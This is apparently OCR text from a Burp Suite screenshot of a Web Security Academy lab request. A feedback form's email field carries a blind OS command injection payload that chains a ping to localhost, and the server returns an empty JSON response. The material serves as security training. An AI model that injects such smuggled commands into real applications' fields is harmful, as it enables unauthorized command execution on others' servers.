 Send
Cancel
Target: https://0aaf000a0300cd0b81297fd600c60006.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host:
0aaf000a0300cd0b81297fd600c60006.web-security-academy.n
et
3 Cookie: session=2G67iODHH4dkZVRVSbvZ4mmWBMZAhY5m
4 Content-Length: 127
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aaf000a0300cd0b81297fd600c60006.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aaf000a0300cd0b81297fd600c60006.web-security-a
cademy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=YLUEAppzeMnUvhGlPlEKBVxPf5hANCj6&name=admin&email=
admin%40gmail.com||ping+-c+10+127.0.0.1||&subject=asdas
&message=asdasdas
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspect...
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 19
Response Headers 3